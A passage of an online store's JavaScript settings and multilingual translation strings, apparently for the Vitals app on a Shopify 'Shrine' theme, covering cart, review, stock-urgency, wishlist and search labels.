}}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"177dea","249":false,"298":true,"337":"ffffff","338":"f4f4f4","339":"f63c3c","415":false,"459":true,"524":true,"609":12,"852":"f6f6f6"},"31":[],"33":{"187":6,"188":"h1","241":false,"242":true,"272":"vertical","413":"Description","414":false,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"f5a412","839":"222222","979":"{}"},"34":{"184":true,"192":true,"233":"Recently Viewed","237":"left","254":"f31212","324":"Add to Cart","343":false,"405":true,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":1,"1018":1,"1020":true,"1027":true},"46":{"368":"Hurry! Only {{ stock }} units left in stock!","369":50,"370":false,"371":"Hurry! Inventory is running low.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":1},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"@media (min-width: 769px) {\n    .vitals-nice-select.right {\n        float: left!important;\n    }\n    \n    .vitals-currency-converter {\n        margin-left: 29px!important;\n        margin-top: 10px!important;\n    }\n}\n\n@media(max-width: 768px) {\n    .vitals-currency-converter {\n        display: flex !important;\n    }\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":3,"656":3,"657":3,"658":3,"659":"ffffff","660":17,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"bc452a","735":"8e86ed","736":true,"737":true,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"solid\"}}}}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"boxShadow\":{\"default\":\"2px 2px 10px rgba(0,0,0,.1)\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[],"57":{"710":"Wishlist","711":"Save your favorite products for later","712":"Add to Wishlist","713":"Added to Wishlist","714":true,"716":true,"717":"f31212","718":"From","719":"Add to cart","720":true,"721":"Out of stock","722":16,"766":"Share","767":"Share Wishlist","768":"Copy link","769":"Link copied","770":"Your Wishlist is empty. ","771":true,"772":"My Wishlist","778":"ffffff","779":"000000","780":"ffffff","791":"","792":"","801":true,"804":"000000","805":"FFFFFF","874":"product_page","889":"Added to cart","896":"light","897":"2A2A2A","898":20,"899":"121212","900":"FFFFFF","901":16,"990":0,"992":"{}","1189":false,"1195":"\/a\/page","1196":"\/a\/page","1206":false},"59":{"929":"Notify when available","930":"Notify me when back in stock","931":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","932":"","933":"Notify me when available","934":"stop_selling","947":"{\"button\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#e2992b\"}}},\"modal\":{\"traits\":{\"buttonBackgroundColor\":{\"default\":\"#f79102\"}}}}","981":false,"983":"E-mail","984":"Invalid email address","985":"Thank you for subscribing","986":"You are all set to receive a notification as soon as the product becomes available again.","987":"SMS","988":"Something went wrong","989":"Please try to subscribe again.","991":"Invalid phone number","993":"Phone number","1006":"Phone number should contain only digits","1106":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de 